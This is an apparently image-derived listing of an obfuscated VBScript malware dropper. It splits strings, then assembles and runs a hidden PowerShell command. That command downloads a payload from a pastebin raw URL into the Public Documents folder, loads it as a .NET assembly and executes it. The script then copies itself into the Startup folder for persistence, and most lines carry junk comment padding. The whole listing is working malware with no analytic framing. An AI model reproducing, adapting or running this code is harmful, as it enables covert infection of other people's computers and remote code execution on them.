 1 Set Object  = WScript.CreateObject("WScript.Shell") ''''''''''''''''al37ysoeopm'al37ysoeopm
2 Set SObject = CreateObject("Shell.Application")''''''''''''''''al37ysoeopm'al37ysoeopm
3 Set FObject = CreateObject("Scripting.FileSystemObject")''''''''''''''''al37ysoeopm'al37ysoeopm
4 SPath   = WScript.ScriptFullName''''''''''''''''al37ysoeopm'al37ysoeopm
5 Dim Code''''''''''''''''al37ysoeopm'al37ysoeopm
6 ''''''''''''''''al37ysoeopm'al37ysoeopm
7 Power0 = "Po"''''''''''''''''al37ysoeopm'al37ysoeopm
8 Power1 = "we"''''''''''''''''al37ysoeopm'al37ysoeopm
9 Power2 = "rS"''''''''''''''''al37ysoeopm'al37ysoeopm
10 Power3 = "he"
11 Power4 = "ll"''''''''''''''''al37ysoeopm'al37ysoeopm
12 Power5 = " "''''''''''''''''al37ysoeopm'al37ysoeopm
13 Power = Power0 + Power1 + Power2 + Power3 + Power4 + Power5''''''''''''''''al37ysoeopm'al37ysoeopm
14 ''''''''''''''''al37ysoeopm'al37ysoeopm
15 Path0 = "&$&f&&=&'&&C&"''''''''''''''''al37ysoeopm'al37ysoeopm
16 Path1 = "&:&\&U&s&e&&rs" ''''''''''''''''al37ysoeopm'al37ysoeopm
17 Path2 = "&\P&&u&b&l&i&&c&"''''''''''''''''al37ysoeopm'al37ysoeopm
18 Path3 = "\D&&o&c&u&me" ''''''''''''''''al37ysoeopm'al37ysoeopm
19 Path4 = "n&ts&\&&J&u&ly"''''''''''''''''al37ysoeopm'al37ysoeopm
20 Path5 = "&.h&t&&m&';"''''''''''''''''al37ysoeopm'al37ysoeopm
21 Path   = Path0 + Path1 + Path2 + Path3 + Path4 + Path5''''''''''''''''al37ysoeopm'al37ysoeopm
22 ''''''''''''''''al37ysoeopm'al37ysoeopm''''''''''''''''al37ysoeopm'al37ysoeopm
23 Reqest0 = "&i&&f &(&!(T&e&st&-P&ath &$&f)&){&&I&n&v&o&ke&-&W&eb&&R&eq&u&&e&s&t '"''''''''''''''''al37ysoeopm'al37ysoeopm
24 Reqest1 = "&h&t&t&p&s&:&/&/&p&a&s&t"''''''''''''''''al37ysoeopm'al37ysoeopm
25 Reqest2 = "&e&b&i&n&.&c&o&m&/&r&a&w"''''''''''''''''al37ysoeopm'al37ysoeopm
26 Reqest3 = "&/&S&i&Y&G&w&w&c&z&"''''''''''''''''al37ysoeopm'al37ysoeopm
27 Reqest4 = "'& &-o&u&"''''''''''''''''al37ysoeopm'al37ysoeopm
28 Reqest5 = "t&f&i&le &$f&  &};"''''''''''''''''al37ysoeopm'al37ysoeopm
29 Reqest = Reqest0 + Reqest1 + Reqest2 +  Reqest3 + Reqest4 + Reqest5''''''''''''''''al37ysoeopm'al37ysoeopm
30 PathString = SObject.NameSpace(7).Self.Path & "/" & WScript.ScriptName''''''''''''''''al37ysoeopm'al37ysoeopm
31 InvokeReqest0 = "&[&S&y&s&t&e&m&."''''''''''''''''al37ysoeopm'al37ysoeopm
32 InvokeReqest1 = "&R&e&f&l&e&c&t&i&"''''''''''''''''al37ysoeopm'al37ysoeopm
33 InvokeReqest2 = "o&n&.&A&s&s&e&m&b&l"''''''''''''''''al37ysoeopm'al37ysoeopm
34 InvokeReqest3 = "&y&]&:&:&l&o&a&d&f" ''''''''''''''''al37ysoeopm'al37ysoeopm
35 InvokeReqest4 = "&i&l&e(&$&"''''''''''''''''al37ysoeopm'al37ysoeopm
36 InvokeReqest5 = "f&)&;&"''''''''''''''''al37ysoeopm'al37ysoeopm
37 InvokeReqest = InvokeReqest0 + InvokeReqest1 + InvokeReqest2 + InvokeReqest3 + InvokeReqest4 + InvokeReqest5''''''''''''''''al37ysoeopm'al37ysoeopm
38 ''''''''''''''''al37ysoeopm'al37ysoeopm
39 ExecAssem0 = "&[&W&o&r&k"''''''''''''''''al37ysoeopm'al37ysoeopm
40 ExecAssem1 = "&A&r&e&a&."''''''''''''''''al37ysoeopm'al37ysoeopm
41 ExecAssem2 = "&W&o&&r&k"''''''''''''''''al37ysoeopm'al37ysoeopm
42 ExecAssem3 = "]&:&"''''''''''''''''al37ysoeopm'al37ysoeopm
43 ExecAssem4 = ":&E&x&" ''''''''''''''''al37ysoeopm'al37ysoeopm
44 ExecAssem5 = "e(&)&"''''''''''''''''al37ysoeopm'al37ysoeopm
45 ExecAssem   = ExecAssem0 + ExecAssem1 + ExecAssem2 + ExecAssem3 + ExecAssem4 + ExecAssem5''''''''''''''''al37ysoeopm'al37ysoeopm
46 ''''''''''''''''al37ysoeopm'al37ysoeopm
47 CollectThenReplace Power , Path , Reqest , InvokeReqest , ExecAssem
48 ''''''''''''''''al37ysoeopm'al37ysoeopm
49
50 Sub CollectThenReplace(First, Second , Third , Fourth , Fifth)''''''''''''''''al37ysoeopm'al37ysoeopm
51 Temp = First + Second + Third + Fourth + Fifth''''''''''''''''al37ysoeopm'al37ysoeopm
52 Code = Replace(Temp , "&" , "" )''''''''''''''''al37ysoeopm'al37ysoeopm
53 End Sub''''''''''''''''al37ysoeopm'al37ysoeopm
54 ''''''''''''''''al37ysoeopm'al37ysoeopm
55 Return = Object.Run(Code, 0, true)''''''''''''''''al37ysoeopm'al37ysoeopm
56 ''''''''''''''''al37ysoeopm'al37ysoeopm
57 WScript.Sleep(50000)''''''''''''''''al37ysoeopm'al37ysoeopm
58 For i = 1 To 5''''''''''''''''al37ysoeopm'al37ysoeopm
59 if i = 5 Then''''''''''''''''al37ysoeopm'al37ysoeopm
60 Paste(SPath)
61 End if''''''''''''''''al37ysoeopm'al37ysoeopm
62 Next''''''''''''''''al37ysoeopm'al37ysoeopm
63 Sub Paste(RT)
64 FObject.CopyFile RT,PathString
65 End Sub%